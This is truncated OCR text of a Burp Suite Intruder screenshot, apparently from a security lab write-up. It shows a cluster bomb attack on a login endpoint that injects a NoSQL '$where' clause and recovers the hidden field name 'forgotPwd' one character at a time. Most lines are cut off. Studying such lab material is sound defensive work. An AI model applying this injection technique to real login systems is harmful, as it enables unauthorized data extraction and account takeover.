 1 × 3 × +
Positions Payloads
Choose an attack typ
Attack type: Cluster bo
Payload positions
Configure the positions w
Target: https:
1 POST /login HTTP/
2 Host: 0a83003804
3 Cookie: session=
4 Content-Length:
5 Sec-Ch-Ua: "Chro
6 Sec-Ch-Ua-Platfo
7 Sec-Ch-Ua-Mobile
8 User-Agent: Mozil
9 Content-Type: app
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site:
13 Sec-Fetch-Mode:
14 Sec-Fetch-Dest:
15 Referer: https:/
16 Accept-Encoding:
17 Accept-Language:
18
19 {"username":"carl
20 "$where":"Object
Filter: Matching expression account locked:
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
106 0 f 200 3514
296 1 o 200 3514
360 2 r 200 3514
130 3 g 200 3514
299 4 o 200 3514
405 5 t 200 3514
868 6 P 200 3514
470 7 w 200 3514
72 8 d 200 3514
公众号 · 七芒星实验室